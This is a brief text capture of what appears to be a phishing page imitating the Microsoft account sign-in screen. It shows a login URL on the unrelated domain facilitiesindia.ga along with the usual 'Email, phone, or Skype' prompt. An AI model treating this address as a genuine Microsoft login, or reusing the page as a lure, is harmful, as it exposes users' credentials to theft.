 Sign in
https://facilitiesindia.ga/:>/gm/account/login.php?&sessionid=4202cccccd36580075c55a40b3c8c
Microsoft
Sign in
Email, phone, or Skype
Next
No account? Create one!